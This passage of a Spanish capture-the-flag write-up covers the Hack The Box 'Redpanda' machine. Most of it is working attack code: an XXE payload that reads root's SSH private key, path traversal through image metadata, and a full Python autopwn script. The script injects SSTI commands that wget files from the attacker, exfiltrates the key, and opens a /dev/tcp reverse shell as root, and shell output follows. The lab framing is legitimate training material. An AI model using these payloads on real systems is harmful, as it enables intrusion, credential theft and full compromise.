- Por cada petición a la web, se guarda la data en un archivo log. (/opt/panda_search/redpanda.log)
- Si lo registrado (log) contiene un
.jpgse extrae el campo URI que es la ruta del archivo. (code||ip||agent||URI) - Luego se extrae de su metadata el nombre del artista dueño de la imagen. (/opt/panda_search/src/main/resources/static + URI)
- Esa información se usa para buscar en una ruta específica el archivo
.xmlcon los datos de las vistas del artista (/credits/ + artist + _creds.xml) - Por último, se procesa ese archivo
.xmlañadiendo la nueva data para luego mostrarla en la web
Explotación:
Nuestro objetivo es que se procese el archivo
.xmlque creemos el cuál contendrá el ataque XXE que nos permitirá leer archivos del sistema
Como vemos en el paso 2, primero descargamos una imagen .jpg cualquiera y le ponemos el nombre pwned.jpg para que sea válida
Como observamos en al paso 4, el campo artist es el encargado de seleccionar el archivo .xml, entonces podemos hacer que el campo artist realize Path Traversal ya que como observamos solo existe una concatenación y no es sanitizado
1
2
❯ exiftool -Artist=../tmp/.privesc/pwned pwned.jpg
    1 image files updated
Ahora del paso 5, debemos crear nuestro archivo .xml teniendo en cuenta que tengamos como nombre la metadata artist y la concatenación con _creds.xml:
Nombre : pwned_creds.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///root/.ssh/id_rsa"> ]> <-- Root private key!
<credits>
  <author>pwned</author>
  <image>
    <uri>/img/greg.jpg</uri>
    <views>6</views>
  </image>
  <xxe>
      &xxe;
  </xxe>
  <totalviews>12</totalviews>
</credits>
Ahora debemos subir ambos archivos pwned.jpg pwned_creds.xml a nuestro directorio de trabajo /tmp/.privesc
Por último, como el paso 2 y 3, creamos un log con el correcto formato y que otra vez realize Path Traversal a nuestro archivo .jpg
Nombre : redpanda.log (importante que el código sea 200 para que lo registre como petición exitosa)
1
200||ip||user_agent||/../../../../../../tmp/.privesc/pwned.jpg
Tengamos en cuenta que podemos modificar el archivo /opt/panda_search/redpanda.log gracias a que somos parte del grupo logs
Ahora solo remplazamos este log por el original, esperamos unos minutos a que se procese y al visualizar nuestro archivo pwned_creds.xml veremos la llave del usuario root
Para automatizar el proceso hice un autopwn en python que realiza todo lo mencionado anteriormente para obtener una shell como root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
import argparse
import requests                 # pip3 install requests
import shlex
import signal
import subprocess
import sys
import time

from bs4 import BeautifulSoup   # pip3 install BeautifulSoup4
from pwn import *               # pip3 install pwntools

# Autopwn Redpanda HTB machine
# ----------------------------
# author : Marss
# date : Sep 21, 2022

# ctrl + c
def signal_handler(signum, frame):
    sys.exit('\n[!] Interrupted.')

signal.signal(signal.SIGINT, signal_handler)

# global variables
redpanda_ip = '10.10.11.170'
pwned_jpg = 'pwned.jpg'
pwned_xml = 'pwned_creds.xml'
pwned_log = 'redpanda.log'
share_server = 'share_server.sh'
workstation = '/tmp/.privesc'

# create SSTI inyection
def create_inyection(command):
    command_convertion = ''
    position = 0

    for character in command:
        character_value = ord(character) # 97 = ord('a')
        java_convertion = f'T(java.lang.Character).toString({character_value})'

        # convertion by position (brackets)
        if position == 0:
            command_convertion += java_convertion + '.concat('
        elif position < len(command) - 1:
            command_convertion += (java_convertion + ').concat(')
        else:
            command_convertion += (java_convertion + ')')
        position += 1

    payload = '*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(%s).getInputStream())}' % command_convertion

    return payload

# return SSTI inyection
def get_inyection(command):
    return create_inyection(command)

# make post request
def make_request(payload):
    try:
        # create session
        session = requests.Session()

        headers = {'Content-Type' : 'application/x-www-form-urlencoded'}
        post_data = 'name=' + get_inyection(payload)

        session.post(f'http://{redpanda_ip}:8080/search', headers=headers, data=post_data)

    except Exception as e:
        sys.exit(f'\n[x] {e}')


# execute remote command
def run_redpanda_command(name, inyection):
    command = inyection[name]
    make_request(command)

# execute local command
def run_local_command(command):
    process = subprocess.Popen(shlex.split(command), stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
    return process

# upload .xml, .jpg and log file
def upload_files(args, progress):
    # inyection commands
    inyection = {
        'workstation created' : f'mkdir -p {workstation}',
        '.jpg uploaded' : f'wget http://{args.ip}:{args.port}/{pwned_jpg} -P {workstation}',
        '.xml uploaded' : f'wget http://{args.ip}:{args.port}/{pwned_xml} -P {workstation}',
        'logs uploaded' : f'wget http://{args.ip}:{args.port}/{pwned_log} -O /opt/panda_search/{pwned_log}',
        'web server uploaded' : f'wget http://{args.ip}:{args.port}/{share_server} -P {workstation}'
    }

    time.sleep(2)
    progress.status(f'Opening web server by port {args.port} to share files')

    try:
        # share webserver
        server_process = run_local_command(f'/usr/bin/python3 -m http.server {args.port}')

        # excute inyection commands (SSTI)
        for command in inyection:
            time.sleep(1);
            run_redpanda_command(command, inyection)
            log.info(command)

        # kill webserver process
        server_process.kill()

        time.sleep(2)
        log.success('Files uploaded.')

    except Exception as error:
        progress.failure(f'{error} ocurred.')

# wait for log file processing
def xxe_attack_processing(args, progress):
    time.sleep(2)
    progress.status(f'Wait for XXE attack processing')

    for i in range(0, 130):
        time.sleep(1)
        progress.status(str(i) + ' (*/2 * * * * cron process)')
    log.success('Successful XXE attack.')

# download .xml with processed data and extract key
def download_and_extract_key(args, progress, local_commands, remote_commands):
    time.sleep(2)
    progress.status('Downloading .xml file to extract id_rsa private key (root user)')

    # share webserver to local machine for specific time
    run_redpanda_command('share id_rsa_file', remote_commands)

    time.sleep(1)
    # wait to download id_rsa to redpanda machine
    run_local_command(local_commands['download id_rsa'])

    time.sleep(2)
    log.success('id_rsa_file downloaded')

    time.sleep(2)
    progress.status('Extracting private key')

    # extract id_rsa
    id_rsa_file = BeautifulSoup(open('id_rsa_file'), features='xml')
    id_rsa_content = id_rsa_file.xxe.string + '\n' # Important add '\n'!
    with open('id_rsa_root', 'w') as file:
        file.write(id_rsa_content)

    # assign permisisons to id_rsa
    run_local_command(local_commands['assign permissions'])
    run_redpanda_command('kill server', remote_commands)

# create reverse shell coonnection
def reverse_shell(args, progress, local_command):
    time.sleep(1)
    progress.status('Starting reverse shell process')

    # listen mode to receive the shell
    time.sleep(1)
    print(f'\n[+] Open port {args.port} to receive shell. (e.g nc -lvnp {args.port})')
    input('Press to continue...')

    # execute reverse shell like root
    run_local_command(local_command)

# exploit process
def run(args):
    progress = log.progress('Starting attack')

    # create workstation and upload files to XXE attack
    upload_files(args, progress)

    # wait for XXE file processing and extract to local machine
    xxe_attack_processing(args, progress)

    # remote and local commands
    redpanda_machine = {
        'share id_rsa_file' : f'/bin/bash {workstation}/{share_server}',
        'remove files' : f'/usr/bin/rm -r {workstation}',
        'kill server': 'fuser -k 7777/tcp'
    }
    local_machine = {
        'download id_rsa' : f'/usr/bin/wget http://{redpanda_ip}:7777/{pwned_xml} -O id_rsa_file',
        'assign permissions' : '/usr/bin/chmod 600 id_rsa_root',
        'ssh reverse' : f'/usr/bin/ssh -q -i id_rsa_root root@{redpanda_ip} "/bin/bash -c \'/bin/bash -i >& /dev/tcp/{args.ip}/{args.port} 0>&1\'"'
    }

    # download .xml and extract private key
    download_and_extract_key(args, progress, local_machine, redpanda_machine)

    # remove workstation and files on redpanda machine
    run_redpanda_command('remove files', redpanda_machine)

    # init reverse shell by SSH
    reverse_shell(args, progress, local_machine['ssh reverse'])

# main program flow and argument declaration
if __name__ == '__main__':
    parser = argparse.ArgumentParser(
        description='Autopwn Redpanda HTB machine',
        formatter_class=argparse.RawDescriptionHelpFormatter,
        epilog='''Example:
        autopwn.py -i 10.10.10.10 -p 4444
        ''')

    parser.add_argument('-i', '--ip', required=True, help='specific IP to receive the shell')
    parser.add_argument('-p', '--port', required=True, type=int, help='specific PORT to receive the shell')

    args = parser.parse_args()

    run(args)
Ahora solo lo ejecutamos, esperamos el proceso, conseguimos la shell y la flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ python3 autopwn.py -i 10.10.14.88 -p 1234
[▗] Starting attack: Starting reverse shell process
[*] workstation created
[*] .jpg uploaded
[*] .xml uploaded
[*] logs uploaded
[*] web server uploaded
[+] Files uploaded.
[+] Successful XXE attack.
[+] id_rsa_file downloaded

[+] Open port 1234 to receive shell. (e.g nc -lvnp 1234)
Press to continue...

────────────────────────────────────────────────────────────────────────────────────────
❯ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.11.170.
Ncat: Connection from 10.10.11.170:39660.
bash: cannot set terminal process group (3930): Inappropriate ioctl for device
bash: no job control in this shell
root@redpanda:~# find / -name root.txt | xargs ls -l
find / -name root.txt | xargs ls -l
-rw-r----- 1 root root 33 Sep 23 04:50 /root/root.txt
Puedes encontrar el script en mi repositorio https://github.com/E1P0TR0